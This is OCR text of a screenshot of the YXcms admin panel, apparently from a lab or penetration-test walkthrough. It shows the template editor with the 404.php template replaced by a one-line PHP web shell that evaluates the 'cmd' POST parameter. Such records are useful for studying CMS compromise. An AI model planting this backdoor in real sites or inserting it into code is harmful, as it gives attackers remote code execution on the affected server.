 YXcms-信息管理系统
不安全 172.16.208.156/yxcms/index.php?r=admin/index/index#
8
0
H
已暂停
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
404.php 保存
1 <?php @eval($_POST['cmd']);?>
保存